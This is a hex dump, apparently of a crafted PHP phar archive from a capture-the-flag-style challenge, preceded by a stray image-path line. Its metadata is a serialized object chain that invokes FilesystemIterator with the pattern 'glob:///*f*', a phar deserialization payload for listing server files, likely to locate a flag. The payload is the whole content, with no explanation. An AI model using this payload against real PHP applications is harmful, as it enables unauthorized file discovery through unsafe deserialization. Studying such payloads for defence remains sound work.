 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A DF 00 00 PILER(); ?>..ß..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 A9 ...............©
0030h: 00 00 00 4F 3A 34 3A 22 74 72 65 65 22 3A 32 3A ...O:4:"tree":2:
0040h: 7B 73 3A 34 3A 22 6E 61 6D 65 22 3B 4F 3A 35 3A {s:4:"name";O:5:
0050h: 22 61 70 70 6C 65 22 3A 32 3A 7B 73 3A 33 3A 22 "apple":2:{s:3:"
0060h: 78 78 78 22 3B 4F 3A 33 3A 22 61 69 72 22 3A 31 xxx";O:3:"air":1
0070h: 3A 7B 73 3A 31 3A 22 70 22 3B 4F 3A 36 3A 22 62 :{s:1:"p";O:6:"b
0080h: 61 6E 61 6E 61 22 3A 31 3A 7B 73 3A 33 3A 22 61 anana":1:{s:3:"a
0090h: 63 74 22 3B 73 3A 31 38 3A 22 46 69 6C 65 73 79 ct";s:18:"Filesy
00A0h: 73 74 65 6D 49 74 65 72 61 74 6F 72 22 3B 7D 7D stemIterator";}}
00B0h: 73 3A 34 3A 22 66 6C 61 67 22 3B 73 3A 31 31 3A s:4:"flag";s:11:
00C0h: 22 67 6C 6F 62 3A 2F 2F 2F 2A 66 2A 22 3B 7D 73 "glob:///*f*";}s
00D0h: 3A 33 3A 22 61 63 74 22 3B 4E 3B 08 00 00 00 74 :3:"act";N;....t
00E0h: 65 73 74 2E 74 78 74 04 00 00 00 8A 8A 8B 62 04 est.txt....ŠŠ‹b.
00F0h: 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ....~.Ø¶.......t
0100h: 65 73 74 5E 3B 72 F8 DE 40 CF 4F 88 EA C7 5A E5 est^;røÞ@ÏOˆêÇZå
0110h: E5 CD 4F DB 3D 24 E6 02 00 00 00 47 42 4D 42 åÍOÛ=$æ....GBMB